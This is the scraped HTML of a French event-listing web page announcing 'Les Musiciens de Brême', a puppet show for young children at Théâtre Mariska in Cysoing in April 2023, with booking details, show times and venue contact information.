.elementor-element.elementor-element-f0d64d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-1676 .elementor-element.elementor-element-d4df761:not(.elementor-motion-effects-element-type-background), .elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d4df761{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:999;}.elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav .dropdown-menu{min-width:11rem;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:25.015%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:56.621%;}.elementor-1676 .elementor-element.elementor-element-35efe56{width:18.028%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:30%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:70%;}}@media(max-width:1024px){.elementor-1676 .elementor-element.elementor-element-d4df761{padding:15px 10px 15px 10px;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:40%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:60%;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1676" class="elementor elementor-1676">
<section class="elementor-section elementor-top-section elementor-element elementor-element-70ebb7b elementor-section-content-middle ovamenu_hide ovamenu_shrink ovamenu_shrink_mobile footer elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ebb7b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf312d6 fix-flex-start-767" data-id="bf312d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffef2df elementor-widget__width-auto elementor-widget elementor-widget-el_menu_event_price" data-id="ffef2df" data-element_type="widget" data-widget_type="el_menu_event_price.default">
<div class="elementor-widget-container">
<div class="el-menu-event-price">
<span class="event_loop_price"></span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f0d64d6 elementor-align-right elementor-widget__width-auto booking_event_button elementor-widget elementor-widget-button" data-id="f0d64d6" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
<span class="elementor-button-text">Booking Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d4df761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4df761" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8857cee" data-id="8857cee" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-109ff69 elementor-widget elementor-widget-ova_logo" data-id="109ff69" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a80f366" data-id="a80f366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d40c3ed elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="d40c3ed" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35efe56" data-id="35efe56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ce6554 elementor-widget elementor-widget-ova_menu_account" data-id="3ce6554" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<article id="event_51126 " class="event_single post-51126 event type-event status-publish has-post-thumbnail hentry event_cat-activites-enfants event_cat-evenements-culturels event_cat-sortie-en-famille event_cat-spectacle event_cat-theatre event_cat-evenements event_tag-enfant event_tag-marionnettes event_tag-spectacle event_loc-sortie-nord">
<div class="event-banner">
<div class="single-banner lazyload" style="" data-back="https://ici-on-vibre.fr/wp-content/uploads/2023/01/photos-MB-27.04.2016-3.jpg"></div>
</div>
<div class="wrap_event_top">
<div class="event_top">
<div class="event_info">
<div class="date-top">
<div class="date-start">
<div class="wp-date">
<div class="month">avril</div>
<div class="day-week">
<span class="day">18</span>
<span class="weekday">mardi</span>
</div>
</div>
</div>
</div>
<div class="content-top">
<h1 class="title-event-single second_font empty-ticket" >
Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing</h1>
<div class="event_date">
<i class="icon_clock_alt"></i>
<div class="wp-time-top">
mar 18 avril 2023 10h30 - 15h00<span class='timezone'></span>	</div>
</div>		<div class="event-address">
<i class="icon_pin_alt"></i>
<div class="wp-address">
<span class="el-address-general el-address no_venue">
Théâtre Mariska, Place de la Gare, Cysoing, France				</span>
</div>
</div>
</div>
</div>
<div class="act_gr">
<div class="act_share">
<div class="el_share_social">
<a href="javascript: void()">
<i class="social_share"></i>
Share	</a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/">Email</a></li>
</ul></div>
<div class="el_report">
<a href="#" class="el_report_link" data-myaccount_page="https://ici-on-vibre.fr/mon-compte/" data-id_event="51126">
<i class="icon_mail_alt"></i>
Report	</a>
<div class="el_wrap_form_report"></div>
</div>
<div class="el_calendar_export">
<a href="javascript: void()">
<i class="icon_calendar"></i>
Calendar	</a>
<div class="el_con_calendar_export">
<div class="add_cal">
<a href="https://addtocalendar.com/atc/google?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/18/23 10:30&amp;e[0][date_end]=04/18/23 15:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing&amp;e[0][description]=Plus rien ne va dans la cour de la ferme, les animaux ont vieilli et le fermier veut les remplacer. Jamais ils n&rsquo;auraient pensé que le fermier se débarrasserait d’eux aussi facilement, et aussi rapidement ! Les animaux abandonnés décident de devenir musiciens, de se constituer en orchestre, et de se présenter à la ville [&hellip;]&amp;e[0][location]=Théâtre Mariska, Place de la Gare, Cysoing, France&amp;e[0][organizer]=mariska59&amp;e[0][email]=mbranque@mariska.fr" target="_blank" rel="nofollow">
<i class="icon_calendar"></i>
Add Calendar		</a>
</div>
<div class="export_ical">
<a href="https://addtocalendar.com/atc/ical?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/18/23 10:30&amp;e[0][date_end]=04/18/23 15:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Les Musiciens de Breme &#8211; Spectacle de Marionnettes &#8211; Cysoing&amp;e[0][description]=Plus rien ne va dans la cour de la ferme, les animaux ont vieilli et le fermier veut les remplacer. Jamais ils n&rsquo;auraient pensé que le fermier se débarrasserait d’eux aussi facilement, et aussi rapidement ! Les animaux abandonnés décident de devenir musiciens, de se constituer en orchestre, et de se présenter à la ville [&hellip;]&amp;e[0][location]=Théâtre Mariska, Place de la Gare, Cysoing, France&amp;e[0][organizer]=mariska59&amp;e[0][email]=mbranque@mariska.fr" target="_blank" rel="nofollow">
<i class="icon_download"></i>
Export iCal		</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrap_main_content">
<div class="main_content">
<div class="event-content">
<div class="event_desc event_section_white">
<h2 class="heading desc-event second_font">Description</h2>
<div class="wrap_content" data-height="580">
<p>Plus rien ne va dans la cour de la ferme, les animaux ont vieilli et le fermier veut les remplacer. Jamais ils n&rsquo;auraient pensé que le fermier se débarrasserait d’eux aussi facilement, et aussi rapidement ! Les animaux abandonnés décident de devenir musiciens, de se constituer en orchestre, et de se présenter à la ville de Brême réputée pour accueillir les musiciens. </p>
<p class="p1">Et pour les infos pratiques :</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="p1">🎫 Réservation obligatoire sur mariska.fr/programme</p><div class="fjcgi6971fa13857c1" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.fjcgi6971fa13857c1 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.fjcgi6971fa13857c1 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.fjcgi6971fa13857c1 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.fjcgi6971fa13857c1 {
display: block;
}
}
@media screen and (max-width: 767px) {
.fjcgi6971fa13857c1 {
display: block;
}
}
</style>
<p class="p1">👨‍👨‍👧 Spectacle conseillé à partir de 2,5 ans</p>
<p class="p1"><span class="s1">⏰</span> Durée 45min</p>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
<div class="el_show_more_desc">
<a href="#" class="btn_showmore"><i class="fas fa-angle-down"></i></a>
</div>
</div>
</div>
<div class="ticket-info event_section_white">
<h3 class="heading second_font">Ticket Information</h3>
<div class="item-info-ticket">
<div class="heading-ticket empty-desc" data-desc="true">
<div class="coupon_tool_tip">
<p class="title-ticket">Tickets</p>
</div>
<div class="wp-price-status">
<p class="price"></p>
<span class="stattus">
Online booking closed							</span>
</div>
</div>
</div>
</div>
<div class="ticket-calendar event_section_white" id="booking_event">
<h3 class="ticket-calendar second_font heading">
Event Calendar				</h3>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">lundi, </span>
17 avril 2023									</p>
<div class="time">
<span class="start-time">10h30</span>
<span class="separator">-</span>
<span class="start-time">11h30</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">lundi, </span>
17 avril 2023									</p>
<div class="time">
<span class="start-time">14h00</span>
<span class="separator">-</span>
<span class="start-time">15h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">mardi, </span>
18 avril 2023									</p>
<div class="time">
<span class="start-time">10h30</span>
<span class="separator">-</span>
<span class="start-time">11h30</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">mardi, </span>
18 avril 2023									</p>
<div class="time">
<span class="start-time">14h00</span>
<span class="separator">-</span>
<span class="start-time">15h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
</div>
<div class="event-video event_section_white">
<h3 class="second_font heading">Video</h3>
<div id="video-event-single">
<iframe height="390"  data-src="http://mariska.fr" class="lazyload"></iframe>
</div>
</div>
<div class="event_comments event_section_white">
<div class="content_comments">
<div id="comments" class="comments">
<div class="wrap_comment_form">
<div class="row">
<div class="col-md-12">
<div id="respond" class="comment-respond">
<span class="title-comment second_font">Partagez votre avis pour aider les autres dans leur choix <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/les-musiciens-de-breme-spectacle-de-marionnettes-cysoing/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://ici-on-vibre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">		<div class="wrap_rating">
<label for="rating" class="second_font">Rating</label>
<fieldset class="comments-rating">
<span class="rating-container">
<input type="radio" id="rating-5" name="rating" value="5" data-value="5"/>
<label class="star" for="rating-5" >5</label>
<input type="radio" id="rating-4" name="rating" value="4" data-value="4"/>
<label class="star" for="rating-4" >4</label>
<input type="radio" id="rating-3" name="rating" value="3" data-value="3"/>
<label class="star" for="rating-3" >3</label>
<input type="radio" id="rating-2" name="rating" value="2" data-value="2"/>
<label class="star" for="rating-2" >2</label>
<input type="radio" id="rating-1" name="rating" value="1" data-value="1"/>
<label class="star" for="rating-1" >1</label>
</span>
</fieldset>
</div>
<div class="name"><label class="label_field second_font">Nom</label><input type="text" name="author" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre nom" /></div>
<div class="email"><label class="label_field second_font">Votre email*</label><input type="text" name="email" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre email" /></div>
<div class="wrap_comment"><label class="label_field second_font">Votre commentaire</label><textarea autocomplete="new-password"  class="form-control" rows="4"  name="ff93907a19"  placeholder="  "></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer votre nom, votre email pour la prochaine fois que vous commenterez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='51126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
</div></div>
</div><!-- end single-event-content -->
<div class="event-sidebar">
<div class="event-sidebar-content">
<div class="event_map_section event_section_white">
<h3 class="second_font heading map">
Map
<a class="btn text-center" href="https://maps.google.com?saddr=Current+Location&daddr=50.5623298,3.2107919" target="_blank" >
<i class="icon_cursor_alt"></i>Get Direction 
</a>
</h3>
<div id="event_map" class="event_map" data-lat="50.5623298" data-lng="3.2107919" data-address="Théâtre Mariska, Place de la Gare, Cysoing, France" data-zoom="17"></div>
</div>
<!-- Info -->
<div class="info_user event_section_white">
<div class="top">
<div class="user_image">
<img src="[data-uri]" alt="Théâtre Mariska" data-src="https://secure.gravatar.com/avatar/730198c1f4f3c9cfbc3b4391bffda8b00c01a1940b39f23f873687f57e71f6f0?s=96&d=mm&r=g" decoding="async" class="lazyload" /><noscript><img src="https://secure.gravatar.com/avatar/730198c1f4f3c9cfbc3b4391bffda8b00c01a1940b39f23f873687f57e71f6f0?s=96&#038;d=mm&#038;r=g" alt="Théâtre Mariska" data-eio="l" /></noscript>
</div>
<div class="author_name second_font">
<a class="name" href="https://ici-on-vibre.fr/author/mariska59/ ">
Théâtre Mariska				</a>
<div class="user_job second_font">
</div>
</div>
</div>
<!-- rating star -->
<div class="contact">
<div class="phone">
<i class="icon_phone"></i>
<a href="tel:0320794703">03 20 79 47 03</a>
</div>
<div class="mail">
